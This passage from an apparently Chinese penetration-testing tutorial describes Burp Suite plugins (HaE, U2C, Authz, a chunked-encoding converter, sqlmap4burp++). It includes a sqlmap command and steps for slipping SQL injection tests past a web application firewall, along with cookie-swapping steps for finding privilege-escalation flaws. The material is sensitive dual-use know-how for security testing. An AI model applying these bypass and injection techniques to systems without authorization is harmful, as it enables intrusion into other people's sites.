

2.1.1 下载地址

在github上下载源码(https://github.com/gh0stkey/HaE/releases),然后在Burp Suite的Exetender中导入或者在Burp Suite的商店BApp Store安装中即可。

2.1.2 功能介绍



安装后可以根据需求自定义高亮显示规则,设置不同规则可以大大提升挖洞的效率。这里对Email、SSH私钥等内容设置了高亮规则,这里是一个附加高亮规则库(https://raw.githubusercontent.com/gh0stkey/HaE/gh-pages/Config.yml),读者可根据自己需求设置规则。

使用后的显示效果:

2.2 U2C(Unicode To Chinese)

U2C 是基于 Burp Suite 插件 JavaAPI 开发的将Unicode 转中⽂的插件。

2.2.1 下载地址



在github上下载源码(https://github.com/bit4woo/U2C)然后在Burp Suite的Exetender中导入即可。

2.2.2 功能介绍



安装好后可以在会话窗口中查看到U2C模块。在日常的渗透过程中,有时候使用Burp Suite抓包后有的数据内容使用UTF-8编码方式显示为乱码,非常影响对我们判断测试结果。这时候使用U2C插件可以快速将乱码恢复正常。

使用插件U2C将数据格式转化后,即可正常显示页面内容。

2.3 Authz





Authz是一款半自动挖掘越权漏洞的工具,可以通过对比原数据包与插件自定义修改cookie后返回内容的长度等状态,来判断是否存在未授权与越权漏洞。

2.3.1 下载地址

在Burp Suite的商店BApp Store安装中即可。

2.3.2 功能介绍

将需要对比的数据包右键-> Extensions -> Authz -> Send request(s) to Authz 发送到Authz,发送后即可设置cookie。

设置cookie时候,如果为空可以快速测试未授权访问漏洞。如果设置俩个不同权限账号的cookie,抓取高权限账号与系统交互的数据包,然后把数据包中的cookie替换为低权限后重放,数据包返回内容与之前的类似,就能够推出可能存在越权漏洞。



2.4 Chunked coding converter

Chunk分块传输方法是一种有效的绕过WAF的Web攻击手段。其原理是利用Transfer-Encoding: chunked这个HTTP请求头,当HTTP请求中含有这个请求头时,则传输的数据全部可进行分块编码。

2.4.1 下载地址



在github上下载源码(https://github.com/c0ny1/chunked-coding-converter)然后在Burp Suite的Exetender中导入即可。

2.4.2 功能介绍





对网站进行sql注入测试时候,发现所发出的数据被网站防火墙拦截。





将数据包使用Chunked coding converter的编码功能将数据包分块发送,成功绕过网站防火墙。

Chunked coding converter除了可以修改单个数据包外,还可以与sqlmap联动,将sqlmap的发送的数据也进行分块,绕过waf。



首先进入Chunked coding converter的配置选项:

在配置中勾选代理Proxy

打开sqlmap输入以下命令,将sqlmap数据代理到Burp Suite中

sqlmap-master>python sqlmap.py -u "http://xxxxxxx.com" --random-agent --data "uname=admin #&passwd=123456&submit=Submit" --proxy=http://127.0.0.1:8080

这里 -u 是指定需要测试的地址,–random-agent 构造随机的User-Agent字段,–data指定post数据包请求正文中需要测试的数据,–proxy设置数据包使用代理服务器Burp Suite,将数据包发送到Burp Suite进行分块。

查看Burp Suite中经过的sqlmap数据包,发现成功将sqlmap数据包进行分块,绕过了waf。



2.5 Sqlmap4Burp++

sqlmap4burp++是一款兼容Windows,mac,linux多个系统平台的Burp Suite与sqlmap联动插件。

2.5.1 下载地址

在github上下载源码(https://github.com/c0ny1/sqlmap4burp-plus-plus)然后在burp的Exetender中导入即可。

2.5.2 功能介绍

sqlmap4burp++插件是为了减少将数据包保存到文件再使用sqlmap运行的步骤,可以在Burp Suite中直接运行sqlmap,大大提高了工作效率。



在数据包处右键 -> Extensions -> sqlmap4burp++ 0.2 -> Send to sglmap4burp++,将数据包发送到sqlmap。



配置sqlmap的路径和sqlmap的参数,点击ok运行sqlmap。



2.6 BurpFastJsonScan

